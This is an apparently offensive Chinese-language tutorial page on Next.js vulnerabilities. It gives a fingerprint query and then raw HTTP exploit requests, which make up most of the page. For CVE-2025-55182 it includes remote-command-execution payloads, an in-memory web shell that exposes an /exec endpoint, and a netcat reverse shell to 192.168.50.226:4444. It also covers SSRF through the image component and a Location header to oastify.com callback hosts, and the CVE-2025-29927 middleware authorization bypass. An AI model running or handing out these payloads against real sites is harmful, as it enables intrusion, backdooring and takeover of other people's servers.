

1.Next.jsÁģÄšĽč
https://nextjs.org/docs
Next.js śėĮšłÄšł™Śüļšļé React śěĄŚĽļÁöĄÁéįšĽ£ŚĆĖ„ÄĀŚÖ®ŚäüŤÉĹ Web ŚļĒÁĒ®ś°Üśě∂ÔľĆÁĒĪ VercelÔľąŚéü ZeitԾȌõĘťėüŚľÄŚŹĎŚĻ∂ÁĽīśä§„ÄāŚģÉśó®Śú®ÁģÄŚĆĖ React ŚļĒÁĒ®ÁöĄŚľÄŚŹĎśĶĀÁ®čԾƌźĆśó∂śŹźšĺõŚľÄÁģĪŚć≥ÁĒ®ÁöĄśúćŚä°ÁęĮśł≤śüďÔľąSSRԾȄÄĀťĚôśÄĀÁĒüśąźÔľąSSGԾȄÄĀAPI Ť∑ĮÁĒĪ„ÄĀŚõĺŚÉŹšľėŚĆĖ„ÄĀTypeScript śĒĮśĆĀ„ÄĀŤ∑ĮÁĒĪÁ≥ĽÁĽüÁ≠ČšľĀšłöÁļߍÉĹŚäõ„Äā
1
2
3
4
5
6
7
8
9
10
11
|
my-next-app/
‚Ēú‚ĒÄ‚ĒÄ app/ # śĖįŤ∑ĮÁĒĪÁ≥ĽÁĽüÔľąApp RouterÔľČ
‚Ēā ‚Ēú‚ĒÄ‚ĒÄ layout.tsx # ŚÖ®ŚĪÄśąĖŚĶĆŚ•óŤ∑ĮÁĒĪŚłÉŚĪÄ
‚Ēā ‚Ēú‚ĒÄ‚ĒÄ page.tsx # ť¶Ėť°Ķ
‚Ēā ‚Ēú‚ĒÄ‚ĒÄ dashboard/
‚Ēā ‚Ēā ‚ĒĒ‚ĒÄ‚ĒÄ page.tsx # /dashboard Ť∑ĮÁĒĪ
‚Ēā ‚ĒĒ‚ĒÄ‚ĒÄ api/
‚Ēā ‚ĒĒ‚ĒÄ‚ĒÄ hello/route.ts # API Ť∑ĮÁĒĪÔľąApp Router ť£éś†ľÔľČ
‚Ēú‚ĒÄ‚ĒÄ public/ # ťĚôśÄĀŤĶĄśļźÔľąŚ¶ā favicon.icoÔľČ
‚Ēú‚ĒÄ‚ĒÄ next.config.js # ťÖćÁĹģśĖᚼ∂
‚ĒĒ‚ĒÄ‚ĒÄ package.json
|
2.ŚłłŤßĀśĆáÁļĻ
1
|
app.name="Next.js" || web.body="/_next/static/chunks/app/ ÁĹĎÁĽúÁ©ļťóīśźúÁīĘŚľēśďéśĆáÁļĻ
|
3.ŚłłŤßĀśľŹśīě
3.1.śúÄśĖį0day—CVE-2025-55182
https://mp.weixin.qq.com/s/lSG9bsq0OBsMpPeEIaGNMQ
**Next.js (App Router ÁĒ®śą∑):**ÁĒĪšļé Next.js ś∑ĪŚļ¶ťõÜśąźšļÜ RSCԾƚĽ•šłčÁČąśú¨ŚĚጏóŚĹĪŚďćÔľąCVE-2025-66478ÔľČÔľö
- Next.js v15.0.0 - v15.0.4
- Next.js v15.1.0 - v15.1.8
- Next.js v15.2.x - v15.5.6
- Next.js v16.0.0 - v16.0.6
- Next.js v14.3.0-canary.77 ŚŹäšĽ•šłä Canary ÁČąśú¨
1.śó†ŚõěśėĺPocÔľö
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 565
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"process.mainModule.require('child_process').execSync('xcalc');","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
|
2.śúČŚõěśėĺPoc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
POST /apps HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 565
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('id').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
|
3.śČďŚÜÖŚ≠ėť©¨
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
POST / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 565
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"(async()=>{const http=await import('node:http');const url=await import('node:url');const cp=await import('node:child_process');const originalEmit=http.Server.prototype.emit;http.Server.prototype.emit=function(event,...args){if(event==='request'){const[req,res]=args;const parsedUrl=url.parse(req.url,true);if(parsedUrl.pathname==='/exec'){const cmd=parsedUrl.query.cmd||'whoami';cp.exec(cmd,(err,stdout,stderr)=>{res.writeHead(200,{'Content-Type':'application/json'});res.end(JSON.stringify({success:!err,stdout,stderr,error:err?err.message:null}));});return true;}}return originalEmit.apply(this,arguments);};})();","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
Śą©ÁĒ®śĖĻś≥ēÔľö/exec?cmd=whoami
|
4.ŚŹćŚľĻshell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 588
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"process.mainModule.require('child_process').execSync('nc -c sh 192.168.50.226 4444');","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
|
ś≥®śĄŹšļčť°ĻÔľöŚú®ť™ĆŤĮĀśľŹśīěśėĮŚź¶Ś≠ėŚú®ŤŅáÁ®čšł≠ԾƌļĒŚįŝᏝĀŅŚÖćšĹŅÁĒ® execSyncŚáĹśēįśČߍ°ĆԾƍŅôś†∑ŚŹĮŤÉŝĆśąźÁ≥ĽÁĽüťėĽŚ°ěÁöĄŚĎĹšĽ§(Ś¶āpingÔľĆcurlÔľĆwgetÁ≠Č)Ծƌõ†šłļNode.jsśėĮŚćēÁļŅÁ®čšļ蚼∂Śĺ™ÁéĮś®°ŚěčÔľĆexecSyncšľöťėĽŚ°ěśēīšł™šļ蚼∂Śĺ™ÁéĮŚĮľŤáīśČÄśúČŤĮ∑śĪāťÉĹŤĘęťėĽŚ°ě„Äāśé®ŤćźšĹŅÁĒ®Śľāś≠• exe
3.2.next.jsŚõĺÁČáÁĽĄšĽ∂SSRF
https://deepstrike.io/blog/nextjs-security-testing-bug-bounty-guide
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
GET /_next/image?url=5syrggwbtvnlia85n5fu5shaz15stlha.oastify.com HTTP/1.1
Host: test.college.jiaqingren.net:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
x-middleware-subrequest:middleware:middleware:middleware:middleware:middleware
Location: http://pngbb0rvofi5du3pipae0ccuul0co4ct.oastify.com
Referer: http://test.college.jiaqingren.net:8001/
GET /_next/image?url=/path&w=1&q=75 HTTP/1.1
Host: test.college.jiaqingren.net:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
x-middleware-subrequest:middleware:middleware:middleware:middleware:middleware
Location: http://pngbb0rvofi5du3pipae0ccuul0co4ct.oastify.com
Referer: http://test.college.jiaqingren.net:8001/
|
3.3.CVE-2025-57822 SSRF
śľŹśīěśąźŚõ†Ôľöśú™śłÖÁźÜHttpŚ§īŚĮľŤáīSSRFԾƌŹ™ťúÄŤ¶ĀŚú®ŤĮ∑śĪāŚ§īŚä†šłäLocationŚ≠óśģĶŚć≥ŚŹĮ
https://mp.weixin.qq.com/s/acQrWzVDo7QLgaOHYKq97w
1
2
3
4
5
6
7
8
9
10
11
|
GET / HTTP/1.1
Host: test.college.jiaqingren.net:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
x-middleware-subrequest:middleware:middleware:middleware:middleware:middleware
Location: http://pngbb0rvofi5du3pipae0ccuul0co4ct.oastify.com
|
3.4.CVE-2025-29927 śĚÉťôźÁĽēŤŅá
https://mp.weixin.qq.com/s/f1JxoeZnxqboN39PaZq9NQ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
//ŚŹóŚĹĪŚďćÁČąśú¨
11.1.4 < Next.js ‚ȧ 13.5.6
14.0 < Next.js < 14.2.25
15.0 < Next.js < 15.2.3
GET / HTTP/1.1
Host: test.college.jiaqingren.net:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
x-middleware-subrequest:middleware:middleware:middleware:middleware:middleware
|